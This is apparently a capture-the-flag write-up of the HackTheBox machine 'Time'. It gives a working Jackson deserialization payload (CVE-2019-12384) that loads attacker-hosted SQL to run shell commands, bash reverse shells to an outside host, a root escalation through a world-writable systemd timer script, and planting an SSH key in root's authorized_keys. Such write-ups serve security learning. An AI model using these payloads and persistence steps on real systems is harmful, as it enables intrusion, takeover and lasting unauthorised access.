HTB: Time

Time is a straight forward box with two steps and low enumeration. The first step involves looking at the error code coming off a web application and some Googling to find an associated CVE. From there, I’ll build a serialized JSON payload using the template in some of the CVE writeups, and get code execution and a shell. There’s a Systemd timer running every few seconds, and the script being run is world writable. To get root, I’ll just add some commands to that script and let it run. In Beyond Root, I look at the webserver and if I could write a file in the webroot, and also at handling the initial short-lived shell I got from the Systemd timer.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.214
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-09 15:00 EST
Nmap scan report for 10.10.10.214
Host is up (0.014s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.43 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.214
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-09 15:01 EST
Nmap scan report for 10.10.10.214
Host is up (0.017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
|_ 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 Focal.
Website - TCP 80
The site is a JSON Beautifier and Validator:

I verified the site is running php by loading index.php, and getting the same page.
I can enter some basic JSON like {"foo": "bar", "baz": 1} and it will beautify:

Giving the same data in Validate returns an error:

The full error is:
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
So the backend is using Java to validate the JSON, specifically this package, Jackson.
Shell as pericles
CVE-2019-12384
Background
There were a bunch of CVEs for Jackson. In fact, the hardest part of this box was finding the right one that worked here. Eventually I found this post which contained this payload as a test:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'"}]
This is taking advantage of a JSON deserialization vulnerability. In this proof of concept, they are using the H2 database driver (which should be present in most Java deployments that use a database, which is most). This driver can take an SQL script to run, which is typically used benignly to support database migrations.
Test
I’ll update the URL to point to my VM:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.8/test.sql'"}]
On submitting to Time, I get a request at my local HTTP server:
oxdf@parrot$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.214 - - [09/Feb/2021 19:23:33] code 404, message File not found
10.10.10.214 - - [09/Feb/2021 19:23:33] "GET /test.sql HTTP/1.1" 4
It worked!
Weaponize - POC
There’s a sample SQL script used to weaponize this in the post as well:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('id > exploited.txt')
The init script can’t run Java, only SQL statements. However, that can be worked around, as within SQL, it is allowed to define an alias containing Java code. In the example about, it defines SHELLEXEC using Java code to execute a command, and then in the last line calls it with a payload to write the output of id to a file.
Since I can’t read a file from Time (well, maybe, but really no - see Beyond Root), I’ll try a ping:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('ping -c 1 10.10.14.8')
I’ll update the URL in the JSON, and submit:
10.10.10.214 - - [09/Feb/2021 19:24:54] "GET /ping.sql HTTP/1.1" 200 -
A second later, at tcpdump:
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:24:58.130520 IP 10.10.10.214 > 10.10.14.8: ICMP echo request, id 1, seq 1, length 64
19:24:58.130534 IP 10.10.14.8 > 10.10.10.214: ICMP echo reply, id 1, seq 1, length
It worked. I’ve got RCE.
Shell
I’ll create a copy of the script, rev.sql, and add a reverse shell:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"')
On submitting, the script is loaded from the webserver, and then the reverse shell comes to nc:
oxdf@parrot$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.214] 58288
bash: cannot set terminal process group (863): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
I’ll upgrade my shell with the normal trick:
pericles@time:/var/www/html$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
pericles@time:/var/www/html$ ^Z
[1]+ Stopped sudo nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
sudo nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
pericles@time:/var/www/html$
And grab user.txt:
pericles@time:/home/pericles$ cat user.txt
7e5b3337************************
Shell as root
Enumeration
After my normal checks didn’t surface much, I started an HTTP server in my local LinPEAS directory, uploaded it to Time, and ran it:
pericles@time:/dev/shm$ wget 10.10.14.8/linpeas.sh
--2021-02-09 22:02:59-- http://10.10.14.8/linpeas.sh
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 312.54K --.-KB/s in 0.07s
2021-02-09 22:03:00 (4.12 MB/s) - ‘linpeas.sh’ saved [320037/320037]
pericles@time:/dev/shm$ chmod +x linpeas.sh
pericles@time:/dev/shm$ ./linpeas.sh
...[snip]...
One line that jumped out was in the System Timers section:
...[snip]...
[+] System timers
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#timers
NEXT LEFT LAST PASSED UNIT ACTIVATES
Tue 2021-02-09 22:05:01 UTC 5s left Tue 2021-02-09 22:04:51 UTC 4s ago timer_backup.timer timer_backup.service
...[snip]...
This timer was last run four seconds ago and was going to run again in five seconds. On HTB machines, any timer less than five minutes is worth looking at.
timer_backup
The service will be defined in a file in /etc/systemd:
pericles@time:/$ find /etc/systemd/ -name timer_backup.service
/etc/systemd/system/timer_backup.service
That file is relatively simple:
[Unit]
Description=Calls website backup
Wants=timer_backup.timer
WantedBy=multi-user.target
[Service]
ExecStart=/usr/bin/systemctl restart web_backup.service
The Wants and WantedBy describes the relation of this service to others as far as starting. ExecStart describes what it runs. In this case, it’s just restarting another service, web_backup.service. That config:
[Unit]
Description=Creates backups of the website
[Service]
ExecStart=/bin/bash /usr/bin/timer_backup.sh
It’s running /usr/bin/timer_backup.sh, a shell script, which is writable:
pericles@time:/$ ls -l /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Feb 9 22:15 /usr/bin/timer_backup.sh
Initial Shell
I’ll add a reverse shell to the end of the script:
pericles@time:/$ echo -e '\nbash -i >& /dev/tcp/10.10.14.8/443 0>&1' >> /usr/bin/timer_backup.sh
Very quickly, I’ve got a root shell at nc:
oxdf@parrot$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.214] 58304
bash: cannot set terminal process group (65912): Inappropriate ioctl for device
bash: no job control in this shell
root@time:/#
However, the shell dies after like 10 seconds. That’s plenty to get the flag:
root@time:/# cd root
root@time:/root# cat root.txt
ecb18a98************************
I’ll look at getting a better shell in Beyond Root.
Beyond Root
Writing Via RCE
When testing RCE for the initial foothold, I went with a ping. I was already confident that it was starting to work, since the SQL script was being requested from my supplied URL, and that seemed like a solid way to test RCE and connectivity back. But as I started to write in my notes that I couldn’t write a file and see it, I wondered - is that true? There’s a webserver after all. Perhaps I could write a webshell (not really sure why I need once since I already have RCE and a reverse shell, but what if a firewall were blocking all outbound?).
I tried the payload from the site (id > exploited.txt), but nothing showed up at the web root or any folders I knew about. I cheated a bit, since I had a shell already, and checked.
pericles@time:/var/www$ find html/ -name exploited.txt
It returned nothing. I modified the payload slightly to id > /tmp/exploited.txt. On re-run, that worked:
pericles@time:/var/www$ cat /tmp/exploited.txt
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
So why couldn’t I write to the web root? Well, permissions:
pericles@time:/var/www$ find html/ -writable
pericles@time:/var/www$ ls -l
total 4
dr-xr-xr-x 7 pericles pericles 4096 Oct 23 06:44 html
There are no folders in html that are writable by the pericles user (which is where the RCE happens).
Utilizing Short-Lived Shells
The shell that came back dies in about 10 seconds, which is enough time to grab root.txt. But of course I wanted a stable shell. The easy way to do this is just to have script write my SSH public key into authorized_keys:
pericles@time:/var/www/html$ echo -e '\nmkdir -p /root/.ssh\necho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys' >> /usr/bin/timer_backup.sh
This will create the directory /root/.ssh if it doesn’t exist, and then write my tiny ed25519 public key into the authorized_keys file.
Still, cases come up where a short lived shell is all you can get. It’s interesting to see how to script commands to run on the shell. I’ll just echo them into the nc listener:
oxdf@parrot$ echo 'mkdir -p /root/.ssh && echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58Q
vP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys' | sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.214] 58360
bash: cannot set terminal process group (67254): Inappropriate ioctl for device
bash: no job control in this shell
<U19G3d nobody@nothing" > /root/.ssh/authorized_keys
root@time:/#
^C
It connects, and then I’ll Ctrl-C to exit and then connect over SSH, and it works:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@10.10.10.214
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
...[snip]...
root@time:~#